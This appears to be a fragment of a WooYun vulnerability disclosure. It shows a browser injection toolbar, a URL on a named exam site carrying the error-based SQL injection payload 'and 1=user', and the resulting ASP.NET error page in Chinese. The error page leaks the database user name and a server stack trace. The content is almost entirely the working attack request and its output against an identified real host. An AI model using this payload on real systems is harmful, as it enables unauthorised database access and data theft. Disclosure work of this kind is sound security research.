 INT SQL XSS Encryption Encoding Other
Load URL
http://exam1.timber2005.com/Exam/Exam_Persitence.aspx?action=limit&infoid=217 and 1=user&type=2
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde, Int32& totalCount) +248
Exam_Exam_Persitence.GetDepDataTable(String condition) +209
Exam_Exam_Persitence.BindDepInfo() +122
Exam_Exam_Persitence.Page_Load(Object sender, EventArgs e) +645
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org